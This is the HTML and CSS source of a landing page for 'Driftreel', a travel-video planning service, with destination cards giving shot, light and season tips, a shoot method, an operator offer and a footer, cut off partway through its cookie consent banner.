


==== index.html @ f334caa8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Driftreel – Destinations for Travel TikTok</title>
<meta name="description" content="Handpicked destinations, shot ideas and light guides for travel creators and tour operators making vertical video.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,800&family=DM+Sans:wght@400;500;700&display=swap" rel="stylesheet">
<style>
:root{--bg:#fbf7f1;--surface:#fff;--ink:#12262e;--muted:#52656c;--line:#e4dccf;--accent:#ff5a3c;--accent-ink:#fff;--teal:#0f6f73;--shadow:0 10px 30px rgba(18,38,46,.12);
box-sizing:border-box;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
@media (prefers-color-scheme:dark){:root:not([data-theme="light"]){--bg:#0e1a1f;--surface:#15262d;--ink:#f1ebe0;--muted:#9fb3b8;--line:#25404a;--accent:#ff7a5c;--accent-ink:#1a0b06;--teal:#4cc3c3;--shadow:0 10px 30px rgba(0,0,0,.45);color-scheme:dark}}
:root[data-theme="dark"]{--bg:#0e1a1f;--surface:#15262d;--ink:#f1ebe0;--muted:#9fb3b8;--line:#25404a;--accent:#ff7a5c;--accent-ink:#1a0b06;--teal:#4cc3c3;--shadow:0 10px 30px rgba(0,0,0,.45);color-scheme:dark}
html{scroll-padding-top:env(safe-area-inset-top,0px);scroll-behavior:smooth}
*,*::before,*::after{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--ink);font:400 17px/1.6 "DM Sans",system-ui,sans-serif}
h1,h2,h3{font-family:"Bricolage Grotesque","DM Sans",sans-serif;line-height:1.05;margin:0;letter-spacing:-.02em}
a{color:inherit}
.wrap{max-width:1120px;margin:0 auto;padding:0 22px}
:focus-visible{outline:3px solid var(--accent);outline-offset:3px;border-radius:6px}
header.nav{display:flex;justify-content:space-between;align-items:center;padding:20px 0}
.logo{font:800 1.4rem "Bricolage Grotesque",sans-serif;text-decoration:none}
.logo span{color:var(--accent)}
nav a{margin-left:22px;text-decoration:none;font-weight:500;color:var(--muted)}
nav a:hover{color:var(--ink)}
.btn{display:inline-block;background:var(--accent);color:var(--accent-ink);padding:14px 26px;border-radius:999px;font-weight:700;text-decoration:none;border:0;cursor:pointer;font-size:1rem;font-family:inherit}
.btn.ghost{background:transparent;color:var(--ink);border:2px solid var(--line)}
.hero{display:grid;grid-template-columns:1.15fr .85fr;gap:48px;align-items:center;padding:36px 0 80px}
.hero h1{font-size:clamp(2.6rem,6.4vw,5rem);font-weight:800}
.hero p{font-size:1.15rem;color:var(--muted);max-width:34em;margin:22px 0 30px}
.cta{display:flex;gap:14px;flex-wrap:wrap}
.phone{justify-self:center;width:min(300px,78vw);aspect-ratio:9/16;border-radius:38px;padding:10px;background:var(--ink);box-shadow:var(--shadow);transform:rotate(3deg);position:relative}
.phone .screen{height:100%;border-radius:30px;overflow:hidden;position:relative;background:linear-gradient(180deg,#ffb36b 0%,#ff6a4d 38%,#7a2f6b 70%,#1d2a54 100%)}
.sun{position:absolute;width:120px;height:120px;border-radius:50%;background:#ffe9b8;left:50%;top:30%;transform:translateX(-50%);box-shadow:0 0 80px 30px rgba(255,220,160,.6)}
.sea{position:absolute;left:0;right:0;bottom:0;height:34%;background:linear-gradient(180deg,#27427a,#0f1d3d)}
.hill{position:absolute;bottom:30%;left:-10%;width:70%;height:22%;background:#2a1b45;border-radius:60% 40% 0 0}
.hill.b{left:auto;right:-14%;width:60%;height:15%;background:#3a2358}
.ui{position:absolute;right:14px;bottom:90px;display:grid;gap:16px;text-align:center;color:#fff;font-size:.72rem;font-weight:700}
.ui i{display:block;width:38px;height:38px;border-radius:50%;background:rgba(255,255,255,.22);margin-bottom:3px}
.cap{position:absolute;left:16px;bottom:22px;right:70px;color:#fff;font-size:.85rem;line-height:1.35;text-shadow:0 1px 6px rgba(0,0,0,.5)}
.cap b{display:block;font-size:1rem}
.rec{position:absolute;top:18px;left:18px;color:#fff;font-size:.72rem;font-weight:700;display:flex;gap:6px;align-items:center}
.rec::before{content:"";width:9px;height:9px;border-radius:50%;background:#ff3b3b}
section{padding:70px 0}
.head{max-width:42em;margin-bottom:38px}
.head h2{font-size:clamp(2rem,4.4vw,3.2rem);font-weight:800}
.head p{color:var(--muted);margin:14px 0 0}
.grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));gap:22px}
.dest{background:var(--surface);border-radius:22px;overflow:hidden;box-shadow:var(--shadow);display:flex;flex-direction:column}
.art{aspect-ratio:4/5;position:relative;display:flex;align-items:flex-end;padding:16px;color:#fff;overflow:hidden}
.art::before{content:"";position:absolute;inset:auto -10% -22% -10%;height:45%;background:rgba(0,0,0,.22);border-radius:50% 50% 0 0}
.art::after{content:"";position:absolute;width:70px;height:70px;border-radius:50%;background:rgba(255,255,255,.5);top:18%;right:18%;filter:blur(1px)}
.art .tag{position:relative;z-index:1;background:rgba(0,0,0,.35);padding:5px 12px;border-radius:999px;font-size:.8rem;font-weight:700;backdrop-filter:blur(4px)}
.d1{background:linear-gradient(160deg,#6cc3ff,#2d6fd6 55%,#fff 56%,#e9eefb)}
.d2{background:linear-gradient(160deg,#ffb7c5,#e0577d 55%,#3b1d3a)}
.d3{background:linear-gradient(160deg,#9be15d,#1c8c6e 55%,#0b3a3a)}
.d4{background:linear-gradient(160deg,#ffd27a,#f58a3c 55%,#2b6c9c 56%,#164766)}
.d5{background:linear-gradient(160deg,#cfe8ff,#7fa9c9 55%,#33414f)}
.d6{background:linear-gradient(160deg,#ffcf9a,#d4673a 60%,#5a2a1c)}
.d7{background:linear-gradient(160deg,#a8e6ff,#2f9bbd 55%,#1d4b2f)}
.d8{background:linear-gradient(160deg,#ffb4e1,#8a6bd6 50%,#2d3a78)}
.body{padding:18px 20px 22px}
.body h3{font-size:1.4rem;font-weight:800}
.body .where{color:var(--muted);font-size:.9rem;margin:2px 0 10px}
.body p{margin:0 0 12px;font-size:.98rem}
.meta{display:grid;grid-template-columns:auto 1fr;gap:2px 12px;font-size:.88rem;color:var(--muted);border-top:1px solid var(--line);padding-top:12px}
.meta dt{font-weight:700;color:var(--ink)}
.meta dd{margin:0}
.band{background:var(--surface);border-block:1px solid var(--line)}
.steps{display:grid;grid-template-columns:repeat(auto-fit,minmax(230px,1fr));gap:26px}
.steps li{list-style:none;border-left:4px solid var(--accent);padding-left:18px}
.steps{padding:0;margin:0}
.steps h3{font-size:1.25rem;margin-bottom:6px}
.steps p{margin:0;color:var(--muted)}
.ops{display:grid;grid-template-columns:1fr 1fr;gap:48px;align-items:start}
.ops ul{margin:0;padding:0;list-style:none;display:grid;gap:16px}
.ops li{background:var(--surface);border:1px solid var(--line);border-radius:18px;padding:18px 20px}
.ops li b{display:block;font-family:"Bricolage Grotesque",sans-serif;font-size:1.15rem}
.ops li span{color:var(--muted)}
.contact{background:var(--teal);color:#fff;border-radius:30px;padding:48px 36px;text-align:center}
.contact h2{font-size:clamp(1.9rem,4vw,2.8rem)}
.contact p{max-width:32em;margin:14px auto 26px;opacity:.92}
.contact .btn{background:#fff;color:#12262e}
footer{padding:50px 0 40px;color:var(--muted);font-size:.93rem}
.fgrid{display:grid;grid-template-columns:1.4fr 1fr 1fr;gap:30px;border-top:1px solid var(--line);padding-top:34px}
footer h4{margin:0 0 10px;color:var(--ink);font-size:1rem}
footer a,footer button.lnk{display:block;color:var(--muted);text-decoration:none;background:none;border:0;padding:3px 0;font:inherit;cursor:pointer;text-align:left}
footer a:hover,footer button.lnk:hover{color:var(--ink);text-decoration:underline}
address{font-style:normal}
.small{margin-top:30px;font-size:.82rem}
dialog{border:0;border-radius:22px;max-width:680px;width:calc(100% - 32px);max-height:85vh;padding:0;background:var(--surface);color:var(--ink);box-shadow:var(--shadow)}
dialog::backdrop{background:rgba(5,12,15,.6)}
.dlg{padding:30px 30px 26px;overflow:auto;max-height:85vh}
.dlg h2{font-size:1.9rem;margin-bottom:6px}
.dlg h3{font-size:1.1rem;margin:20px 0 4px}
.dlg p,.dlg li{color:var(--muted);font-size:.96rem;margin:4px 0}
.dlg table{width:100%;border-collapse:collapse;font-size:.9rem;margin-top:8px}
.dlg th,.dlg td{text-align:left;border-bottom:1px solid var(--line);padding:8px 6px;color:var(--muted);vertical-align:top}
.dlg th{color:var(--ink)}
.x{float:right}
#cc{position:fixed;left:16px;right:16px;bottom:calc(16px + env(safe-area-inset-bottom,0px));z-index:50;max-width:760px;margin:0 auto;background:var(--surface);border:1px solid var(--line);border-radius:22px;box-shadow:var(--shadow);padding:22px 24px;display:none}
#cc.show{display:block}
#cc h2{font-size:1.25rem;margin-bottom:6px}
#cc p{margin:0 0 14px;color:var(--muted);font-size:.93rem;line-height:1.5}
#cc .row{display:flex;gap:10px;flex-wrap:wrap}
#cc .btn{padding:11px 20px;font-size:.93rem}
.prefs{display:none;margin:0 0 14px}
.prefs.open{display:block}
.prefs label{display:flex;gap:10px;align-items:flex-start;padding:8px 0;border-top:1px solid var(--line);font-size:.92rem;color:var(--muted)}
.prefs b{color:var(--ink)}
.prefs input{margin-top:5px;width:18px;height:18px;accent-color:var(--accent)}
@media (max-width:820px){.hero,.ops,.fgrid{grid-template-columns:1fr}.hero{gap:34px}nav a:not(.keep){display:none}}
@media (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}
</style>
</head>
<body>
<div class="wrap">
  <header class="nav">
    <a class="logo" href="#top">drift<span>reel</span></a>
    <nav><a href="#destinations">Destinations</a><a href="#method">Method</a><a href="#operators">For operators</a><a class="keep btn" href="#contact" style="padding:9px 20px;color:var(--accent-ink)">Get in touch</a></nav>
  </header>

  <main id="top">
    <div class="hero">
      <div>
        <h1>Places made for vertical video.</h1>
        <p>Eight destinations our crew has scouted for travel TikTok, with the shot, the light and the season that make a clip stop the scroll. Built for creators and tour operators.</p>
        <div class="cta"><a class="btn" href="#destinations">Browse destinations</a><a class="btn ghost" href="#operators">Work with us</a></div>
      </div>
      <div class="phone" aria-hidden="true">
        <div class="screen">
          <div class="rec">REC 0:14</div>
          <div class="sun"></div><div class="hill"></div><div class="hill b"></div><div class="sea"></div>
          <div class="ui"><div><i></i>12.4K</div><div><i></i>318</div><div><i></i>Save</div></div>
          <div class="cap"><b>@wanderframe</b>Golden hour above the caldera. Walk slow, film wide.</div>
        </div>
      </div>
    </div>

    <section id="destinations" style="padding-top:20px">
      <div class="head"><h2>Eight spots worth the flight</h2><p>Each location comes with a hook for the first two seconds, the best time to be there and the season to book.</p></div>
      <div class="grid">
        <article class="dest"><div class="art d1"><span class="tag">Greece</span></div><div class="body"><h3>Santorini</h3><div class="where">Oia, Cyclades</div><p>Slow walk through white alleys ending on the caldera edge, then a whip pan to the sunset.</p><dl class="meta"><dt>Light</dt><dd>Golden hour, 45 min before sunset</dd><dt>Season</dt><dd>May–June, September</dd></dl></div></article>
        <article class="dest"><div class="art d2"><span class="tag">Japan</span></div><div class="body"><h3>Kyoto</h3><div class="where">Higashiyama and Arashiyama</div><p>Open on a lantern-lit lane, cut to the bamboo grove with a rack focus on passing kimonos.</p><dl class="meta"><dt>Light</dt><dd>Early morning, before 7:30</dd><dt>Season</dt><dd>Late March–April, November</dd></dl></div></article>
        <article class="dest"><div class="art d3"><span class="tag">Indonesia</span></div><div class="body"><h3>Bali</h3><div class="where">Ubud and Uluwatu</div><p>Rice terrace drone rise into a cliff temple reveal. Pair it with a calm, ambient sound.</p><dl class="meta"><dt>Light</dt><dd>Sunrise on terraces, dusk at the cliffs</dd><dt>Season</dt><dd>April–October</dd></dl></div></article>
        <article class="dest"><div class="art d4"><span class="tag">Italy</span></div><div class="body"><h3>Amalfi Coast</h3><div class="where">Positano and Praiano</div><p>Lemon-grove balcony pour-over, then a boat shot pulling away from the pastel village.</p><dl class="meta"><dt>Light</dt><dd>Mid-morning, soft side light</dd><dt>Season</dt><dd>May–June, September</dd></dl></div></article>
        <article class="dest"><div class="art d5"><span class="tag">Iceland</span></div><div class="body"><h3>South Coast</h3><div class="where">Vík and Skógafoss</div><p>Black sand wave timelapse, then a walk toward a waterfall with a rainbow in the mist.</p><dl class="meta"><dt>Light</dt><dd>Long summer evenings, midnight sun</dd><dt>Season</dt><dd>June–August, aurora in winter</dd></dl></div></article>
        <article class="dest"><div class="art d6"><span class="tag">Morocco</span></div><div class="body"><h3>Marrakech</h3><div class="where">Medina and Agafay desert</div><p>Souk color burst in handheld, followed by a quiet desert camp at blue hour.</p><dl class="meta"><dt>Light</dt><dd>Late afternoon in the medina</dd><dt>Season</dt><dd>March–May, October–November</dd></dl></div></article>
        <article class="dest"><div class="art d7"><span class="tag">Canada</span></div><div class="body"><h3>Banff</h3><div class="where">Moraine Lake, Alberta</div><p>Canoe on turquoise water with the peaks behind. Start close on the paddle, end wide.</p><dl class="meta"><dt>Light</dt><dd>Sunrise, before the crowds</dd><dt>Season</dt><dd>Late June–September</dd></dl></div></article>
        <article class="dest"><div class="art d8"><span class="tag">Türkiye</span></div><div class="body"><h3>Cappadocia</h3><div class="where">Göreme</div><p>Balloons rising over fairy chimneys. Film from a rooftop, then lift the phone to follow one.</p><dl class="meta"><dt>Light</dt><dd>Pre-dawn to sunrise</dd><dt>Season</dt><dd>April–June, September–October</dd></dl></div></article>
      </div>
    </section>
  </main>
</div>

<div class="band" id="method">
  <div class="wrap"><section>
    <div class="head"><h2>How we plan a shoot</h2><p>The same four steps on every trip, from the first scouting call to the last export.</p></div>
    <ol class="steps">
      <li><h3>Scout the light</h3><p>We map sunrise, sunset and crowd peaks for each spot so your best hour is never a guess.</p></li>
      <li><h3>Write the hook</h3><p>The first two seconds decide the watch. Every location gets one opening shot that earns the next.</p></li>
      <li><h3>Shoot vertical</h3><p>Frame for 9:16 from the start, keep key action in the center and leave room for captions.</p></li>
      <li><h3>Cut and caption</h3><p>Tight edits, clear on-screen text and a local detail that makes the clip feel lived in.</p></li>
    </ol>
  </section></div>
</div>

<div class="wrap">
  <section id="operators">
    <div class="ops">
      <div class="head" style="margin:0"><h2>For tour operators and tourism boards</h2><p>We turn your itinerary into short-form content creators actually want to film. Our team plans routes, locations and permits so your guests and partners leave with clips worth posting.</p></div>
      <ul>
        <li><b>Creator itineraries</b><span>Day plans built around the best light, with buffer time for retakes.</span></li>
        <li><b>Location briefs</b><span>One-page guides with shot ideas, access notes and local etiquette.</span></li>
        <li><b>Familiarization trips</b><span>Hosted trips for travel creators, with clear deliverables and disclosure of partnerships.</span></li>
      </ul>
    </div>
  </section>

  <section id="contact" style="padding-top:20px">
    <div class="contact">
      <h2>Planning a trip or a campaign?</h2>
      <p>Tell us where you want to film and when. We reply within two business days.</p>
      <a class="btn" href="mailto:hello@driftreel.example">Email the team</a>
    </div>
  </section>

  <footer>
    <div class="fgrid">
      <div>
        <a class="logo" href="#top" style="display:inline-block;color:var(--ink)">drift<span>reel</span></a>
        <address style="margin-top:10px">Driftreel Media LLC<br>2740 Alder Crest Road, Suite 6<br>Portland, OR 97214, United States<br>hello@driftreel.example<br>+1 (503) 555-0148</address>
      </div>
      <div><h4>Explore</h4><a href="#destinations">Destinations</a><a href="#method">Method</a><a href="#operators">For operators</a><a href="#contact">Contact</a></div>
      <div><h4>Legal</h4><button class="lnk" data-open="privacy">Privacy Policy</button><button class="lnk" data-open="cookies">Cookie Policy</button><button class="lnk" data-open="terms">Terms of Use</button><button class="lnk" id="cc-reopen">Cookie settings</button></div>
    </div>
    <p class="small">© 2026 Driftreel Media LLC. Destination details are editorial suggestions. Check local rules, drone laws and permit requirements before filming. TikTok is a trademark of its owner; Driftreel is not affiliated with or endorsed by TikTok.</p>
  </footer>
</div>

<!-- Cookie consent banner -->
<div id="cc" role="dialog" aria-labelledby="cc-t" aria-live="polite">
  <h2 id="cc-t">Your privacy choices</h2>
  <p>We use essential cookies to run this site. With your permission we also use analytics and advertising cookies, including those from Google, to understand traffic and show relevant content. You can change your choice at any time. See our <button class="lnk" style="display:inline;padding:0;color:var(--teal);text-decoration:underline;font:inherit;border:0;background:none;cursor:pointer" data-open="cookies">Cookie Policy</button>.</p>
  <div class="prefs" id="prefs">
    <label><input type="checkbox" checked disabled><span><b>Strictly necessary</b><br>Required for security and to remember your choices. Always on.</span></label>
